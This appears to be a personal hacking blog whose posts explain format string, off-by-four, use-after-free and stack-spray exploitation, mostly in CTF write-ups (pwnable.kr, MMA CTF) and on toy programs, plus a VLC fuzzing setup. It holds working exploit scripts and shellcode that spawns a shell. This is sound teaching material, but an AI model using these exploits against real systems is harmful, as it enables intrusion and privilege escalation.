Sheep Shellcode

The hackery blog of Vincent Moscatello.

Tale of a Format String

UF-SIT, UF’s cyber security club, is holding lightning talks on the 17th of Novemeber! I’ve decided that an awesome way to peek people’s interest in reverse engineering and exploitation is to give a talk on format string vulnerabilities. This talk is aimed at people that really want to learn more, but are stuck doing basic stack-based buffer overflows.

To understand format string exploits, first you need a program that can be exploited. I decided to write a program that should be easily exploitable on Ubuntu 14.04 with all of the standard flags for gcc left enabled.




It’s a mocking game! It simply repeats back whatever string it receives. Let’s take a look at the source code of the program to see if we can come up with an idea on how to exploit it.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
#include <stdio.h>

typedef struct foobar{
    void (*function) ();
    char buffer[64];
}foobar;


void you_lose(){
    puts("yak yak yak GET A JOB!");
}

void you_win(){
    puts("HACK THE PLANET");
}


foobar test;

int main(){

    puts("This is the Mocking game. The only way to win is");
    puts("not to play!");

    char buffer[128];
    test.function = you_lose;

    fgets(buffer, sizeof(buffer), stdin);
    printf(buffer);

    test.function();

}

The vulnerability occurs because the user can control the format string passed to printf:

1
printf(buffer)

This vulnerability could be easily fixed by using the printf function appropriately!:

1
printf(%s, buffer)



It’s a very subtle difference, but watch what happens when we enter some input that the programmer was not expecting like the character percent followed by the character x.

We’ve started to leak information from the stack! In fact we’ve leaked so much information that we’ve reached the area on the stack where our format string was stored! Just for clarity the format string is the first line with (AAAABBBBCC..). Let’s stop a moment to see why this happens.


On x86, when a function is called using CDECL calling conventions, its parameters are pushed on the stack in reverse order as seen above. When printf wants to use parameter 2, the second percent d, it reaches all the way up the stack to 2 or (esp + 8). When we control these percent d, like in our vulnerable program, we can read as far up the stack as we want!




When we look at this assembly language in IDA, fgets is storing the format string itself at esp+1C (esp+28) This means that by going as far as 7 percent xs we can start reaching data we can control!

Printf even has a useful feature called direct parameter access that allows us to skip placing percent x over and over again and just reference a value from its relative location on the stack!

I am sure it has an “actual” application outside of exploitation, but let’s be honest that’s pretty darn convenient.

All we’ve done now is READ data data from the stack. Maybe that’s useful for a memory leak but how can we use the printf function to control the flow of our application? Surprisingly printf actually allows us to WRITE data to the stack using the percent n parameter. Yep.

Percent n allows the user to write the total number of bytes that will be printed by printf up to the point where the format string is encountered. The amount of information percent n writes is 4 bytes on x86. Let’s figure out what address we have to write and where we have to write it.


The easiest way to break the program is to overwrite the function pointer found in the foobar struct.

1
2
3
4
typedef struct foobar{
    void (*function) ();
    char buffer[64];
}foobar;



Later on in the program, we see that an instance of the struct, called test, is initialized in the bss segment right above main. Let’s find this struct in memory using IDA.



When we look at this memory in debug mode we see that the address of the lose function (picture below) is written to this address.

The address is written into memory using little endian byte order.

We want to change this address stored at 0804A060 to the address of our win function (picture below)

An obvious issue that we encounter is that the address 0x08048501 = 134513921. To use our percent-n method we would have to have printf print almost 134 megabytes worth of junk! That’s a rather huge amount of writing. Let’s exploit the fact we are using little endian byte order! We can perform 4 writes instead of 1 write. The picture below provides an illustration of what our final exploit will look like.


To calculate the “value to write” for the percent u we can use a simple function that increments our total byte counter until the lowest byte is equal to the byte we want to write. We can then return the total number of bytes we have to add to our format string to get there.

1
2
3
4
5
6
7
8
int get_distance(int * start_number, uint8_t target){
    int u = 0;
    while( ((uint8_t) *start_number) != target){
        (*start_number)++;
        u++;
    }
    return u;
}

Here is the rest of our exploit that prints our targeted format string to stdout.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
int main(){

    //address of function pointer. We can only overwrite 1 byte at a time.
    uint32_t byte_1 = 0x0804A060;
    uint32_t byte_2 = 0x0804A061;
    uint32_t byte_3 = 0x0804A062;
    uint32_t byte_4 = 0x0804A063;

    write(1, &byte_1, 4);
    write(1, &byte_2, 4);
    write(1, &byte_3, 4);
    write(1, &byte_4, 4);

    //our byte count starts at 0x10 (from byte_1, byte_2…)
    int count = 0x10;


    //WIN FUNCTION LOCATION: 0x08048501

    //01
    int d = get_distance(&count, '\x01');
    printf("%%%du",d);
    fflush(stdout);
    write(1,"%7$n",4);

    //85
    d = get_distance(&count, '\x85');
    printf("%%%du",d);
    fflush(stdout);
    write(1,"%8$n",4);

    //04
    d = get_distance(&count, '\x04');
    printf("%%%du",d);
    fflush(stdout);
    write(1,"%9$n",4);

    //08
    d = get_distance(&count, '\x08');
    printf("%%%du",d);
    fflush(stdout);
    write(1,"%10$n",5);


}



This is what our exploit will look like when printed to standard out:


Let’s see what happens when we shove the exploit into our mocking game program!


HACK THE PLANET! We win!

Login + ? = Profit

Simple login is a 50 point 32bit pwnable from pwnable.kr! Although finding the vulnerability in this challenge was pretty simple, the actual exploitation was a bit trickier than your standard buffer overflow. This write-up contains spoilers so if that’s important to you, try out the challenge for yourself first!

The point of this challenge is to try and bypass the “Authenticate” prompt above. When running the executable normally the program appears to take whatever string you entered, perform some operation on it, then hash that value and print the hash below.

Doing some further reverse engineering reveals that this “operation” before hashing is simply a base64 decoding of whatever string you entered.

Further reverse engineering also revealed that the program has a function called auth (0x08049402 above). When called the auth function compares the hashed value of your base64 decoded string to a hash compiled right into the executable. An obvious first approach would be to try and brute the hash but unfortunately the password for the hash was not easily guessable.

It’s time to get a bit more creative, upon further analysis of the auth function it becomes clear that it may be possible to cause a 4 byte overflow using the memcpy function. You can figure this out by looking at addresses 0x080492B1, 0x080492B4, and 0x080492A2. Starting at address 0x080492B1, the address of the base pointer minus 20 is loaded into eax. At 0x080492B4 12 bytes are then added to eax. This makes 20 – 12 = 8 bytes of space for the memcpy function to write into. At 0x080492A2, arg_0 contains the length of our string after it’s been base64 decoded. This string length can be up to 12 bytes large! We can copy 12 bytes into an 8 byte buffer, BUFFER OVERFLOW!

But wait… A FOUR byte buffer overflow and not an EIGHT byte buffer overflow? All we can do with that is control ebp not the instructional pointer (eip)! To figure out a solution I relied on an obscure phrack article I read about a year ago http://phrack.org/issues/55/8.html . In the article klog describes how he is able to get code execution by exploiting a 1 byte overflow into ebp. Although his method doesn’t really work here with modern OS protections like DEP/ASLR enabled, we can still adapt his method to solve our problem.

The diagram I have drawn above does a good job at explaining how the attack works. In summation, we are using the fact that we control ebp after two function returns to get code execution. The trickiest part was figuring out the address to overwrite the base pointer with since most things were moving.

Fortunately, our string is copied into the bss segment before making a call to auth. There is enough room here to allow us to store a fake ebp (just some padding) and an address we want to jump to.

BUT wait! The bss segment is unfortunately not executable so we can’t simply put some shellcode in it. In fact, there wouldn’t really be enough room to store the shellcode to begin with. The solution is to jump back into the text segment at the address in the picture above so we can all system. Excellent! We now know everything we need to in order to write an exploit in python.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/usr/bin/python

import struct
import base64

#Call to system from the textsegment
system = struct.pack("<L",0x08049284)

#This address is found in the data segment so it shouldn't relocate
#even if aslr is enabled
corrupted_ebp = struct.pack("<L",0x0811EB40)

#4 As are added as padding
exploit =  "A"*4 + system + corrupted_ebp

base_64 = base64.b64encode(exploit)
print(base_64)

And finally, let’s claim the spoils of victory by feeding our exploit through ncat.

How to Kill a Dragon

Dragon is a 75 point pwnable from pwnable.kr. That being said, if you are afraid of spoilers, DON’T continue! Try out the challenge for yourself! The binary is a 32 bit dynamically linked elf that still has most of its symbols left in tack. It takes a bit of reverse engineering to actually figure out how to exploit it though.

You can start the challenge by connecting with netcat to pwnable.kr on port 9004. The premise of the challenge is pretty simple, your older brother has designed an RPG game that’s impossible to win. The objective? Kill the dragon, pwn the box, and get the flag.

With ASLR and DEP enabled it was clear that this challenge was meant to be solved in a very particular way. After playing with the application for a bit, I loaded the binary into IDA.

The actual main function of the program was relatively uninteresting until it makes a call to the PlayGame function seen above. This is the same dialogue that asks you to select 1 if you would like to play as a knight and select 2 if you would like to play as a priest. The disassembly reveals a third option (3) that allows you to access a secret level!

Unfortunately to actually access the secret level, you need a password and that password is not found anywhere in the binary. The only interesting part about the secret level is that it makes a call to system.

Assuming that at some point we find a vulnerability that gives us control of the instructional pointer, we should be able to jump directly to the address 0x08048DBF. This should work since the location of the text segment shouldn’t relocate because the application is compiled without PIE.

So how do we actually kill this dragon? The answer lies in the data structures used to keep track of the dragon’s information. At the beginning of the PlayGame function, the game allocates memory for two structs on the heap.

The first 16 byte struct is used to keep track of the player’s information. The values in this struct are determined by weather the player chose a knight class or a priest class. These two classes have different attacks and different amounts of health.

The priest has a unique attack where he can use a magic shield to avoid taking any damage. This shield does have a certain amount of mana and needs to be recharged after a couple of uses.

The second struct is a bit more interesting, it’s used to hold information about the dragon we are fighting.

1
2
[ Mama Dragon ] 80 HP / 10 Damage / +4 Life Regeneration.
[ Baby Dragon ] 50 HP / 30 Damage / +5 Life Regeneration.

There are two types of dragons a baby dragon and a mother dragon. The baby dragon has less health but deals more damage and has a greater life regeneration. The mama dragon has more health but a lower damage and lower life regeneration. The kind of dragon you get to fight is determined by a counter that alternates back and forth between baby dragon and mama dragon. This counter does not reset between rounds.

One thing you may have noticed in the picture above is that the dragon’s health is stored in a single byte at eax+8. This means that the dragon’s health can only be within the range of 0 to 127. A dragon is considered defeated when its health has turned 0.

Since it’s mathematically impossible to kill the dragon by actually fighting it, the solution to killing the dragon is to not fight it at all! Specifically, to defeat the dragon we need to wait until the mama dragon regenerates enough health so that the mother dragon’s health overflows from 124 to 0.

Fantastic! So now we know how to defeat the dragon! But how does defeating the dragon help us get a shell? Defeating the dragon causes a use after free condition which can be exploited to gain control of the instructional pointer.

Normally, when the dragon wins, the dragon struct is first freed and the “I defeated a dragon condition” is returned as false, or zero, in the register eax. However if eax returns 1 like in the green box, the dragon struct is used later on in the code even though its already been freed.

In some cases a mistake like this might only cause a crash, in this case though we make a call to malloc again that is the same size as the dragon struct that we just freed. Due to the way binning works on linux, the new malloc should be allocated in the block we just freed. This new malloc is user controlled and is meant to store the player’s name. If we enter the player’s name as an address then the call eax, which used to have a function pointer, will actually point to wherever we want it to!

Let’s use some clever python to point the instructional pointer back inside of the secret function and get a shell on the remote machine.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import struct

#kill ourselves 1 time to get to the mother dragon
print "1"
print "1"
print "1"

#Fight the dragon

#choose priest
print "1"

#shield twice then regnerate we need to do this 4 times to trigger the one byte overflow

for i in range(0,4):
    print "3"
    print "3"
    print "2"

#jump to the address of the secret level
address = struct.pack("<L",0x08048DBF)
print address

#feed commands to the shell
print "cat flag"

Finally, lets enjoy the spoils of victory by piping the script through ncat! What can I say, it used to be a dragon once but then it took a use after free to the knee.

An American Fuzzylop Environment

In an effort to try and find some zero-days in VLC media player, I’ve been trying to set up a solid environment for fuzzing with American Fuzzy Lop. At the beginning of this project my hardware was limited to a DELL 740 with components that were slowly dying. Well it was between fuzzing on that and fuzzing on my laptop. After reading afl’s readme I reconsidered…

“That said, especially when fuzzing on less suitable hardware (laptops, smartphones, etc), it’s not entirely impossible for something to blow up.”

The original DELL 740 went through several different iterations of operating system installs. The first iteration was a Gentoo install. I was actually really happy with Gentoo but there were several reasons I decided to abandon it. The dependencies for the version of vlc I wanted to compile were not present on portage, the drivers for the mouse I was using seemed to be non-existent (or buried deep within the kernel config), and in general it was an absolute nightmare waiting for things to compile on the older hardware.

The second iteration of operating system installs was Ubuntu. I first tried loading up 14.04 from a usb. It immediately crashed into an initram file system. Le sigh. Time to try lubuntu! lubuntu worked at first but the entire operating system would just freeze up after about 12 hours of fuzzing. I also had issues where lubuntu would fall asleep despite disabling sleep from the xfce system preferences.

It was after a reboot from one of the frozen lubuntu sessions that I encountered hardware issues yay! The hard drive completely died on me. It was time to find the largest amount of cpu cycles I could get for the absolute cheapest price possible. For this I turned to UF surplus where I was able to get two fairly decent computers for around 35$ That’s less money and way more power than a raspberry pi 2!

Introducing megaman and Kirby:

Megaman is a DELL 740 with a AMD 2.40 GHZ processor, 2.0 GB of ram and a 160GB hard drive. Kirby is a slightly more beefy machine with a 3.0 GHZ Core 2 Duo processor, 4GB of ram, and a 250GB hard drive. The computers did not come with an operating system installed on them and unfortunately I didn’t have access to a monitor. It was time to be resourceful. I decided to take out the hard drives and install debian on them using vmware and a SATA to usb cable.

The installation went perfectly! I ended up installing two important packages before placing the hard drives back in the computers, ssh-server and xvnc4server. I used a small dlink router I had lying around from previous reverse engineering projects so I could easily access both computers from an internal network.

To actually give these computers access to the outside internet, I set the gateway of these machine to be my laptop. I used iptables to forward the fuzzing box’s traffic through the laptops wifi interface. Yep. The room hosting Kirby and megaman did not have access to a convenient Ethernet outlet.

At this point everything was working! I was able to connect to the VNC servers which would drop me into an extremely minimal window manager called mwm. After experiencing hiccups with lubuntu I wanted to stick with something as stripped back as possible.

To make the process of fuzzing more convenient I placed the fuzzing job in a simple shell script.

1
2
kirby@kirby:~$ cat fuzz.sh
/home/kirby/bin/afl/afl-1.86b/afl-fuzz -t2000 -m512 -i /home/kirby/Documents/samples -o /home/kirby/Documents/out /home/kirby/Documents/vlc/vlc-2.2.0~rc2/bin/vlc-static --play-and-exit  @@

One thing you quickly notice after using afl on graphical applications is that the gui application starts in the same xsession as the terminal you start afl in. The terminal you start afl in has lots of important information in it such as the number of crashes so far, the number of new paths found, and the numbers of executions. Viewing the stats quickly becomes an epileptic’s worst nightmare. The simplest solution I came up with was to redirect the standard output of afl into a tmux session. You can find the tmux sessions in /dev/pts

1
2
kirby@kirby:/dev/pts$ ls
0  1  3  4  5  6  7  ptmx

Being able to access the afl stats via tmux is extremely convenient! The redirection was as simple as fuzz.sh > /dev/pts/7

What was I fuzzing exactly? I decided that the first round of fuzzing would be on windows media files since vlc’s demuxer looked rather complicated.

1
2
3
4
5
6
kirby@kirby:~/Documents/samples$ ls -lh
total 52K
-rw-r--r-- 2 kirby kirby 7.4K Sep 14 15:38 out-0491d9bd474d63efa19faa327540384e.wma
-rw-r--r-- 2 kirby kirby  27K Sep 14 15:40 out-3cdcfdc516b49d6352daa8e28ebe1021.wma
-rw-r--r-- 2 kirby kirby 7.7K Sep 14 15:49 out-467b15c65920cb1ebec71fe1d9f0a419.wma
-rw-r--r-- 2 kirby kirby 6.9K Sep 14 15:50 out-65412c58f15d9ce300b965a4e96aad40.wma

I decided to start with four files that were as small as I could get them. Checkout the video below to see the fuzzing environment in action!

MMA CTF: Rock Paper SHELLCODE

MMA CTF: Rock Paper SHELLCODE

I had a really awesome time this weekend working on MMA CTF with the guys at ufsit.org ! Although the CTF lasted 48 hours, I was only able to put in 8 hours or so worth of time due to exams. I pretty much only went after pwnables, but checkout http://andrewjkerr.com/blog/mma-ctf-writeup/ for an awesome web write-up from our secretary.

The first challenge I solved was a 50 point pwnable called rps. The point of this challenge was to try and win 50 games of rock paper scissors against a remote service. They provided us with the binary for reverse engineering but not the text file that contains the flag.

When you do the math it becomes very clear that brute forcing 50 games of rock paper scissors is not going to be feasible. The probability of doing that successfully would be (1/3)50. Time to load the binary into IDA…

It was actually very easy to identify the vulnerability in this application. The program imports and makes a call to the vulnerable function gets. This results in an 80 byte stack based buffer overflow. The only part that gave me trouble was the actual exploitation.

My first approach was to try and overwrite the saved rip and just point it to the victory condition found in the text segment (picture below).

This was pretty easy to test out with about 5 lines of python.

1
2
3
4
5
6
7
8
#!/usr/bin/python

import struct

rip = struct.pack("<Q", 0x0000424242424242)
rbp = struct.pack("<Q", 0x4141414141414141)
junk = "A"*80
print junk+rbp+rip,

After resolving some issues with canonical addressing, I was able to get control of rip. Unfortunately the location I was pointing rip into was not getting me the code execution I wanted. I actually have to go back and figure out why that was happening still. I came up with a different solution to the problem before spending more time on my old solution.

Instead of overflowing rip I figured out that the seed which generated the choice of RPS was stored on the stack above where the user had to enter their name. Perfect! By overwriting the four bytes of entropy from /dev/random with AAAA it was possible to get the same sequence of rock paper scissors over and over again. From there we just shoved the solution through ncat.

A Tiny Easy CTF Challenge

tiny_easy was a great example of how you can still put a large amount of complexity into a challenge that’s only 4 instructions. If you haven’t tried the challenge on your own make sure you check out at http://pwnable.kr/play.php . This write-up contains spoilers, consider yourself warned!

The challenge starts by prompting you to ssh into a box running Ubuntu. I tried cat-ing /proc/sys/kernel/randomize_va_space and it looks like they left ASLR enabled. Excellent.

1
ssh tiny_easy@pwnable.kr -p2222 (pw:guest)

Looks like the executable is a pretty standard pwnable. It’s a setuid binary where the objective is to call setuid and then spawn a shell so you can cat the flag.

I decided that it would be easier to work with the executable locally so I scp-ed it onto my own hardware.

I started the analysis by running file on the executable. This actually yielded two important pieces of information. First, the executable is statically linked. Second, the executable has a corrupted section header size. Both of these will come into play later during exploitation.

This is where analyzing the executable starts to become more difficult. Running objdump on the executable didn’t dump any instructions! I am not entirely sure why this happened. My best guess is that since the executable didn’t contain a section header table, objdump just gave up on doing any disassembly.

So it was time to be creative! I decided that the easiest way to get to the instructions would be to load executable into gdb and place a breakpoint on the executable’s entry point. I was able to get that entry point using readelf, which does a pretty reliable job of parsing through the elf header.

Some other interesting information we get from readelf is the fact that the program header and the elf header compose (32+52) = 84 out of the 90 bytes in the program. This means that there are only 6 bytes worth of executable instructions in the file.

My gdb is slightly more colorful than the one most people are familiar with. Its actually gdb-peda you can check it out here: https://github.com/longld/peda “Python Exploit Development Assistance for GDB” makes exploitation significantly easier.

tiny_easy doesn’t even bother trying to create a stack frame. Instead it pops argc into eax, pops a char pointer (argv[0]) into edx, dereferences that pointer/stores its contents into edx, and then finally it calls edx. When we type c and tell the program to continue, it does exactly what we expect it to: segfault. Let’s take a look at the registers at the time of the crash.

Once again nothing surprising here. The program crashes at the first 4 ascii characters of argv[0]. After quite a bit of googling it turns out that the built in command exec in bash lets you modify the value of argv when executing.

By opening up the core dump in gdb we can see that we got it to crash to 0x42424242 W00t!

But we are not quite done yet. Actually we are far from done! Now that we control the value of eip where should we tell it to go?

ASLR makes this tricky and we can’t really use return oriented programing since our 6 byte program doesn’t call any functions. Since the program is statically compiled we don’t even have any dynamic libraries/a GOT we can poke around with.

I decided to depend on an extremely messy technique influenced by some old write-ups I’ve read for IE6. Quite a few IE6 exploits use “heap spraying” to get code execution.

1
2
3
4
5
6
[NOPS * 4096]
[ SHELLCODE ]
[NOPS * 4096]
[ SHELLCODE ]
[NOPS * 4096]
[ SHELLCODE ]

The idea here is you fill the heap with NOPS followed by shellcode and hope you land somewhere in the middle of one of the sleds so you can slide into your shellcode.

We are going to apply the same technique here but instead of spraying the heap we are going to spray the stack. I decided to use environmental variables to do the spraying.

1
2
3
4
5
|-------EXPLOIT-------|
for i in `seq 1 100`;
do
export A_$i=$(python -c 'print "\x90"*4096 + "\x6a\x17\x58\x31\xdb\xcd\x80\x6a\x2e\x58\x53\xcd\x80\x31\xd2\x6a\x0b\x58\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80"');
done

It took two tries before I was able to get successful code execution.

1
2
3
4
5
6
|-------FAIL-------|
tiny_easy@ubuntu:~$ exec -a $(python -c 'print "\x90\xd5\x9c\xff"') ./tiny_easy &
[1] 12576
tiny_easy@ubuntu:~$ fg
-bash: fg: job has terminated
[1]+  Segmentation fault      exec -a $(python -c 'print "\x90\xd5\x9c\xff"') ./tiny_easy
1
2
3
4
5
6
7
|-------SUCCESS-------|
tiny_easy@ubuntu:~$ exec -a $(python -c 'print "\x90\xd5\x9c\xff"') ./tiny_easy &
[1] 12579
tiny_easy@ubuntu:~$ fg
exec -a $(python -c 'print "\x90\xd5\x9c\xff"') ./tiny_easy
$ whoami
tiny_easy

Success! Time to claim the spoils of victory

1
2
$ cat flag
What a tiny task :) good job!

Writing Buffer Overflow Exploits With ASLR

Today I decided to refresh my memory of buffer overflows by writing a short vulnerable program and then an exploit for it. To make things more interesting, I decided to challenge myself to write an exploit for the program that would work with ASLR enabled.

The vulnerable program I wrote is found below. It uses the deprecated gets function which does not limit the amount of data being copied into its buffer. To avoid having to deal with DEP I decided to compile the program with the flag “-z execstack”.

1
2
3
4
5
6
7
8
9
10
#include <stdio.h>

void vulnerable(){
  char overflowed[16];
  gets(overflowed);
}

int main(){
  vulnerable();
}

Time to dive into exploitation. The first step was to calculate how many bytes were needed to overflow the buffer on the stack. I decided to streamline the process and use the script pattern_create.rb which is found in the metasploit framework.

1
2
3
4
5
//Find generate pattern
root@kali:~/Documents/buffer_overflow/dat# locate pattern_create.rb
/usr/share/metasploit-framework/tools/pattern_create.rb
//Generate pattern
root@kali:~/Documents/buffer_overflow/dat# /usr/share/metasploit-framework/tools/pattern_create.rb 64 > pattern

Next step was to feed the pattern to the vulnerable program. It’s important to mention that before I did this I decided to enable core dumps to get an accurate representation of the program’s memory after it crashed.

1
2
//Enable core dumps
root@kali:~/Documents/buffer_overflow# ulimit -c unlimited

To get the offset to the saved instructional pointer I just fed the address to pattern-offset.rb

1
2
3
4
5
6

//pattern offset
root@kali:~/Documents/buffer_overflow# locate pattern_offset.rb
/usr/share/metasploit-framework/tools/pattern_offset.rb
root@kali:~/Documents/buffer_overflow# /usr/share/metasploit-framework/tools/pattern_offset.rb 62413961
[*] Exact match at offset 28

To make sure this worked I wrote a one lined ruby command to make sure the program crashed to the address 0x42424242 (the ascii letter B) and then analyzed the core dump.

One technique for making the buffer overflow exploit position independent is to jump to a register rather than a hardcoded address on the stack. A good register for this is esp. This works because although the contents of the register esp will change, the opcode to jump to esp will not. This can be shown by running the program twice and printing the contents of the registers using gdb.

